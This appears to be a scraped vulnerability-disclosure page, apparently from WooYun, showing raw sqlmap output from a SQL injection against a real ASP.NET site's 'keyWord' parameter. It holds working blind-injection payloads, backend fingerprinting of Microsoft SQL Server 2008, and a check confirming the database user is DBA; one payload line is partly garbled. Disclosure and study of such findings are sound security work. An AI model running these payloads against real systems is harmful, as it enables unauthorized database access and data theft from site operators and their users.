 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyWord (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: categoryId=77&keyWord=%' AND 9274=9274 AND '%'='
Vector: AND [INFERENCE]
---
[13:27:32] [INFO] testing Microsoft SQL Server
[13:27:32] [INFO] confirming Microsoft SQL Server
[13:27:32] [PAYLOAD] %' AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL) AND '%'='
[13:27:33] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[13:27:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[13:27:33] [INFO] testing if current user is DBA
[13:27:33] [PAYLOAD] %' AND (SELECT (CASE WHEN (IS_SRVROLEMEMBER(CHAR(115)+CHAR(121)+CHAR(115
00)+CHAR(109)+CHAR(105)+CHAR(110))= THEN CHAR(49) ELSE CHAR(48) END))=CHAR(49) AND '%'='
current user is DBA: True
[13:27:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[13:27:37] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap\output\b2c.e
www.wooyun.org